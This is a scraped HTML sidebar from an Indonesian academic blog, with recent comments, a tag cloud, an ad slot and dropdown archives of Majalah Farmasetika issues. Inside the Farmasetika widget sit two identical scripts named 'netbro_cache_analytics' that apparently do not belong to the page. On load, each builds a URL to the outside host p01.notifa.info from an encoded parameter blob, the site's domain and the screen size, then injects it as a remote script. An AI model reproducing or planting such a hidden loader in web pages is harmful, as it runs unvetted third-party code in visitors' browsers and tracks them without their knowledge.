							<h3><a href="https://nazroel.id/2017/07/24/mengenal-kriteria-klasifikasi-dan-mutu-jurnal-ilmiah-yang-baik-serta-jurnal-predator/">Mengenal Kriteria, Klasifikasi, dan Mutu Jurnal ilmiah yang Baik serta Jurnal Predator</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>July 24, 2017</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>56,421 </span> </span>
							</li>
					</ul>
			</div>
						<div id="tab3" class="tabs-wrap">
				<ul>
						<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/84e9be3460a114e569558e3e256209a1f162752d1ab33dad5cfff23bb59b35ea?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84e9be3460a114e569558e3e256209a1f162752d1ab33dad5cfff23bb59b35ea?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://nazroel.id/2016/02/20/sedikit-ga-percaya-ketika-ditawari-jadi-reviewer-di-2-jurnal-elsevier/#comment-1768">
		nazroelwathoni: sertifikat perlu untuk nti sebagai syarat khusus GB... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/84e9be3460a114e569558e3e256209a1f162752d1ab33dad5cfff23bb59b35ea?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84e9be3460a114e569558e3e256209a1f162752d1ab33dad5cfff23bb59b35ea?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://nazroel.id/2014/05/27/tips-dan-trik-ujian-masuk-perguruan-tinggi-di-jepang/#comment-1767">
		nazroelwathoni: bisa jadi, tergantung universitasnya... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/84e9be3460a114e569558e3e256209a1f162752d1ab33dad5cfff23bb59b35ea?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84e9be3460a114e569558e3e256209a1f162752d1ab33dad5cfff23bb59b35ea?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://nazroel.id/2023/09/29/delay-5-jam-di-sydney-membawa-berkah-sarapan-di-opera-house/#comment-1766">
		nazroelwathoni: Kebetulan waktu itu tujuan berikutnya domestik, jadi tidak perlu banyak waktu di... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/1465cace1a59b2138651c55a68ff5846034430a3c88fc131add274ca09fa923a?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1465cace1a59b2138651c55a68ff5846034430a3c88fc131add274ca09fa923a?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://nazroel.id/2023/09/29/delay-5-jam-di-sydney-membawa-berkah-sarapan-di-opera-house/#comment-1752">
		Dian: nice post pak, saya juga rencana mau keluar ke opera house ada transit 6.5jam. u... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/a5356159523f8f7bc34df7b3b8eeca6f6d0a0eb36e6b7d484d0b947a0ace2bc7?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a5356159523f8f7bc34df7b3b8eeca6f6d0a0eb36e6b7d484d0b947a0ace2bc7?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://nazroel.id/2022/08/17/tips-mendapatkan-hibah-matching-fund-kedaireka/#comment-1699">
		Iwan Suryadin: Selamat malam Bapak, boleh dishare contoh proposalnya... </a>
	</li>
				</ul>
			</div>
						<div id="tab4" class="tabs-wrap tagcloud">
				<a href="https://nazroel.id/tag/unpad/" class="tag-cloud-link tag-link-3220 tag-link-position-1" style="font-size: 8pt;">Unpad</a>
<a href="https://nazroel.id/tag/sinta/" class="tag-cloud-link tag-link-3537 tag-link-position-2" style="font-size: 8pt;">SINTA</a>
<a href="https://nazroel.id/tag/scopus/" class="tag-cloud-link tag-link-2711 tag-link-position-3" style="font-size: 8pt;">scopus</a>
<a href="https://nazroel.id/tag/publikasi-internasional/" class="tag-cloud-link tag-link-2575 tag-link-position-4" style="font-size: 8pt;">publikasi internasional</a>
<a href="https://nazroel.id/tag/publikasi-ilmiah/" class="tag-cloud-link tag-link-2574 tag-link-position-5" style="font-size: 8pt;">publikasi ilmiah</a>
<a href="https://nazroel.id/tag/publikasi/" class="tag-cloud-link tag-link-2573 tag-link-position-6" style="font-size: 8pt;">publikasi</a>
<a href="https://nazroel.id/tag/profesor/" class="tag-cloud-link tag-link-2392 tag-link-position-7" style="font-size: 8pt;">profesor</a>
<a href="https://nazroel.id/tag/piala-aff-2016/" class="tag-cloud-link tag-link-3453 tag-link-position-8" style="font-size: 8pt;">piala aff 2016</a>
<a href="https://nazroel.id/tag/mahasiswa/" class="tag-cloud-link tag-link-1535 tag-link-position-9" style="font-size: 8pt;">mahasiswa</a>
<a href="https://nazroel.id/tag/lektor-kepala/" class="tag-cloud-link tag-link-3619 tag-link-position-10" style="font-size: 8pt;">lektor kepala</a>
<a href="https://nazroel.id/tag/kumamoto-university/" class="tag-cloud-link tag-link-1379 tag-link-position-11" style="font-size: 8pt;">Kumamoto University</a>
<a href="https://nazroel.id/tag/kumamoto/" class="tag-cloud-link tag-link-1376 tag-link-position-12" style="font-size: 8pt;">Kumamoto</a>
<a href="https://nazroel.id/tag/jurnal-internasional-bereputasi/" class="tag-cloud-link tag-link-3482 tag-link-position-13" style="font-size: 8pt;">jurnal internasional bereputasi</a>
<a href="https://nazroel.id/tag/jurnal-internasional/" class="tag-cloud-link tag-link-1195 tag-link-position-14" style="font-size: 8pt;">jurnal internasional</a>
<a href="https://nazroel.id/tag/jurnal/" class="tag-cloud-link tag-link-1192 tag-link-position-15" style="font-size: 8pt;">jurnal</a>
<a href="https://nazroel.id/tag/jepang/" class="tag-cloud-link tag-link-1153 tag-link-position-16" style="font-size: 8pt;">Jepang</a>
<a href="https://nazroel.id/tag/guru-besar/" class="tag-cloud-link tag-link-3635 tag-link-position-17" style="font-size: 8pt;">guru besar</a>
<a href="https://nazroel.id/tag/gempa/" class="tag-cloud-link tag-link-811 tag-link-position-18" style="font-size: 8pt;">gempa</a>
<a href="https://nazroel.id/tag/elsevier/" class="tag-cloud-link tag-link-656 tag-link-position-19" style="font-size: 8pt;">elsevier</a>
<a href="https://nazroel.id/tag/download/" class="tag-cloud-link tag-link-615 tag-link-position-20" style="font-size: 8pt;">Download</a>
<a href="https://nazroel.id/tag/dikti/" class="tag-cloud-link tag-link-585 tag-link-position-21" style="font-size: 8pt;">dikti</a>
<a href="https://nazroel.id/tag/blogger/" class="tag-cloud-link tag-link-318 tag-link-position-22" style="font-size: 8pt;">blogger</a>
<a href="https://nazroel.id/tag/blog/" class="tag-cloud-link tag-link-317 tag-link-position-23" style="font-size: 8pt;">blog</a>
<a href="https://nazroel.id/tag/beasiswa/" class="tag-cloud-link tag-link-244 tag-link-position-24" style="font-size: 8pt;">beasiswa</a>
<a href="https://nazroel.id/tag/apotek-2/" class="tag-cloud-link tag-link-143 tag-link-position-25" style="font-size: 8pt;">apotek</a>			</div>
			
		</div>
	</div><!-- .widget /-->
<div id="ads300_250-widget-2" class="widget e3lan e3lan300_250-widget"><div class="widget-top"><h4> Advertisement</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div  class="e3lan-widget-content e3lan300-250">
								<div class="e3lan-cell">
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-8037377632193004"
     data-ad-slot="4547425971"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			</div>
				</div>
	</div></div><!-- .widget /--><div id="text-html-widget-2" class="widget text-html"><div class="widget-top"><h4>Majalah Farmasetika</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div style="text-align:center;"><p style="margin-top: 2px;">
EDISI MAJALAH POPULER
<p style="margin-top: 5px;">
ISSN : 2528-0031
<p style="margin-top: 2px;">
<html>
   <body>
      <form name="opennew">
         <select name="sites" id="sites">
            <option value="" selected>-- Tahun 2016 --</option>
<option value="http://farmasetika.com/e-farmasetika-edisi-maret-2016/" >Edisi - Maret</option> 
<option value="http://farmasetika.com/e-farmasetika-edisi-april-2016/" >Edisi - April</option>
<option value="http://farmasetika.com/e-farmasetika-edisi-mei-2016-vol-1-no-3/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-4-juni-2016/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-5-juli-2016/" > Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-6-agustus-2016/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-6-september-2016/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-7-oktober-2016/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-9-november-2016/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-10-desember-2016/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2017 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-2-no-1-januari-2017/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2017/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2017/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2017/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2017/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2017/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2017/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2017/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2017/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2017/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2017/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2017/" >Edisi - Desember</option>
 <option value="" selected>-- Tahun 2018 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2018/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2018/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2018/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2018/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2018/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2018/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2018/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2018/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2018/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2018/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2018/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2018/" >Edisi - Desember</option>
 <option value="" selected>-- Tahun 2019 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2019/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2019/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2019/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2019/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2019/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2019/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2019/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2019/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2019/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2019/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2019/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2019/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2020 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2020/" >Edisi - Januari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2020/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2020/" >Edisi - Maret</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-April-2020/" >Edisi - April</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-Mei-2020/" >Edisi - Mei</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2020/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2020/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2020/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2020/" >Edisi - September</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2020/" >Edisi - Oktober</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2020/" >Edisi - November</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2020/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2021 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2021/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2021/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2021/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2021/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2021/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2021/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2021/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Agustus-2021/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-September-2021/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Oktober-2021/" > Edisi Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-November-2021/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Desember-2021/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2022 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2022/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2022/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2022/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2022/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2022/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2022/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2022/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-november-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2022/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2023 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2023/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2023/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2023/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2023/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2023/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2023/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2023/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2023/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2023/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2023/" > Edisi Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-november-2023/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2023/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2024 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2024/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2024/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2024/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2024/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-meil-2024/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2024/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2024/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2024/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2024/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2024/" > Edis Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-novemberr-2024/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2024/" > Edisi Desember</option>
</select>
 <input type="button" name="Submit" value="Go!" onClick="window.open(sites.value, '_parent')">
      </form>
   <script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582NzYpoUazw5mM8jFcR0dRyEDZunbzGMqq4Tg4ukKjqklanfAvDoNsWdpGdyjnhYSHZb%2f%2fY34mxPehj0sBHN1HNEYF0mKqGKsD%2blNPPgnZvPXGed67f%2bW6x0L3XSXa1ft2IrXeN%2fjDc2MecMD2HVswmdQHj5R5qBYz7W1nnoaSotA48A4bLHeL8ZIvPbiR%2fujrp4XOu8Vw4TRyZ7EzeFf2q%2fdDx%2bzFaJZVK%2bp%2bdjKBnzmeHp0VJrIejT%2fNATLecqvP%2fyuy%2fP%2buFdRfVxXOBSYmoIoY62r0gITl6s38Wmsruehs0ZaUEvagV3ZBuNGedCOtjzrXxVxY1CnFe0v8Y5X1i3Q9LWw7d15%2b40pkE68TEmY33sRVsqJhdUebMSM0KSmNoc%2f4iHSb8yX%2bFwoQamCqFo8BmuSYOLuFbcfGXTvHj6%2bO3b2KuThrBVlU2lNJ%2bP9eWkTJrmZQJk63mDzdX2HXfY2%2bz9bNo5knQ%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script><script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582NzYpoUazw5mM8jFcR0dRyFvjN4B0oThZ2WOc6FieJ1DtjyEqLghLgQGpvE170%2bh9fzSjrfP7xB0EIktXMQ3XAL3dg1QppVXIJqduvBZN%2fAXn894DgeNQPdIOYkDzRsDYk4%2bppVPy%2bRHnwl3sYxqeirz8%2fBh543hepnCPSO4xfMUpK%2fgmV7PRR2cqNPIQ6OhwQfCF8%2bFeBOdAcw9x%2bgjtgK4zFeN8MwP7%2fsKXaFoZl9cynvl9IuvxjCOZGzOqzb4CpZ1ZhlidaG5PxOp6T3dJ3scoAbtBEGRomV00xssBwcTkaE%2fPQkqFT%2boELpt7qkkeVLTcy%2bCZVYf8Vxcsq86KUhxGeAbxg8iljlhIfzfO8QgMtoLceCnPK7T1Pb1qQokuGcTmfX9GwWKhgGHu5wiosydF6LTpd8lrJkObS07AWI1VsaV3vm869xoRix9pN2jFp2PfDSElUTqKlyZKzOYBBWfKEFWQqwaoA%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script></body>
</html>
<p style="margin-top: 5px;">
EDISI JURNAL ILMIAH
<p style="margin-top: 2px;">
Bekerja sama dengan: 
<p style="margin-top: 2px;">
<a href="http://farmasi.unpad.ac.id/"><img class="alignnone  wp-image-6430" src="https://farmasetika.com/wp-content/uploads/2017/02/logo-farmasi-unpad.png" alt="" width="83" height="83" /></a> <a href="http://iai.id/"><img class="alignnone  wp-image-6428" src="https://farmasetika.com/wp-content/uploads/2017/02/LOGO-IAI-LPG.jpg" alt="" width="81" height="78" /></a>
<p style="margin-top: 5px;">
ISSN : 2686-2506
<p style="margin-top: 2px;">
<html>
   <body>
      <form name="opennew">
         <select name="sites" id="sites">
            <option value="" selected>-- Tahun 2016 --</option>
<option value="http://majalah.farmasetika.com/vol-1-no-1-2016" > Vol. 1, No. 1</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-2-2016" > Vol. 1, No. 2</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-3-2016" > Vol. 1, No. 3</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-4-2016" > Vol. 1, No. 4</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-5-2016" > Vol. 1, No. 5</option> 
<option value="" selected>-- Tahun 2017 --</option>
<option value="http://majalah.farmasetika.com/vol-2-no-1-2017" > Vol. 2, No. 1</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-2-2017" > Vol. 2, No. 2</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-3-2017" > Vol. 2, No. 3</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-4-2017" > Vol. 2, No. 4</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-5-2017/" > Vol. 2, No. 5</option>
<option value="" selected>-- Tahun 2018 --</option>
<option value="http://majalah.farmasetika.com/vol-3-no-1-2018/" > Vol. 3, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-2-2018/" > Vol. 3, No. 2</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-3-2018/" > Vol. 3, No. 3</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-4-2018/" > Vol. 3, No. 4</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-5-2018/" > Vol. 3, No. 5</option> 
 <option value="" selected>-- Tahun 2019 --</option>
<option value="http://majalah.farmasetika.com/vol-4-no-1-2019/" > Vol. 4, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-4-no-2-2019/" > Vol. 4, No. 2</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-3-2019/" > Vol. 4, No. 3</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-4-2019/" > Vol. 4, No. 4</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-5-2019/" > Vol. 4, No. 5</option>
<option value="" selected>-- Tahun 2020 --</option>
<option value="http://majalah.farmasetika.com/vol-5-no-1-2020/" > Vol. 5, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-5-no-2-2020/" > Vol. 5, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-5-no-3-2020/" > Vol. 5, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-5-no-4-2020/" > Vol. 5, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-5-no-5-2020/" > Vol. 5, No. 5</option>
<option value="" selected>-- Tahun 2021 --</option>
<option value="http://majalah.farmasetika.com/vol-6-no-1-2021/" > Vol. 6, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-6-no-2-2021/" > Vol. 6, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-6-no-3-2021/" > Vol. 6, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-6-no-4-2021/" > Vol. 6, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-6-no-5-2021/" > Vol. 6, No. 5</option>
<option value="http://majalah.farmasetika.com/vol-6-supl-1-2021/" > Vol. 6, Supl. 1</option>
<option value="" selected>-- Tahun 2022 --</option>
<option value="http://majalah.farmasetika.com/vol-7-no-1-2022/" > Vol. 7, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-7-no-2-2022/" > Vol. 7, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-7-no-3-2022/" > Vol. 7, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-7-no-4-2022/" > Vol. 7, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-7-no-5-2022/" > Vol. 7, No. 5</option>
<option value="" selected>-- Tahun 2023 --</option>
<option value="http://majalah.farmasetika.com/vol-8-no-1-2023/" > Vol. 8, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-8-no-2-2023/" > Vol. 8, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-8-no-3-2023/" > Vol. 8, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-8-no-4-2023/" > Vol. 8, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-8-no-5-2023/" > Vol. 8, No. 5</option>
<option value="" selected>-- Tahun 2024 --</option>
<option value="http://majalah.farmasetika.com/vol-9-no-1-2024/" > Vol. 9, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-9-no-2-2024/" > Vol. 9, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-9-no-3-2024/" > Vol. 9, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-9-no-4-2024/" > Vol. 9, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-9-no-5-2024/" > Vol. 9, No. 5</option>
<option value="http://majalah.farmasetika.com/vol-9-no-6-2024/" > Vol. 9, No. 6</option>
<option value="" selected>-- Tahun 2025 --</option>
<option value="http://majalah.farmasetika.com/vol-10-no-1-2025/" > Vol. 10, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-10-no-2-2025/" > Vol. 10, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-10-no-3-2025/" > Vol. 10, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-10-no-4-2025/" > Vol. 10, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-10-no-5-2025/" > Vol. 10, No. 5</option>
<option value="http://majalah.farmasetika.com/vol-10-no-6-2025/" > Vol. 10, No. 6</option>
</select>
 <input type="button" name="Submit" value="Go!" onClick="window.open(sites.value, '_parent')">
      </form>
   </body>
</html>

				</div><div class="clear"></div></div></div><!-- .widget /--><div id="categories-2" class="widget widget_categories"><div class="widget-top"><h4>Kategori</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form action="https://nazroel.id" method="get"><label class="screen-reader-text" for="cat">Kategori</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="3464">Beasiswa&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="2">Catatan Harian&nbsp;&nbsp;(177)</option>
	<option class="level-1" value="5">&nbsp;&nbsp;&nbsp;Indonesia&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;Jepang&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="3454">&nbsp;&nbsp;&nbsp;Mailing Time&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="3">Edukasi&nbsp;&nbsp;(21)</option>
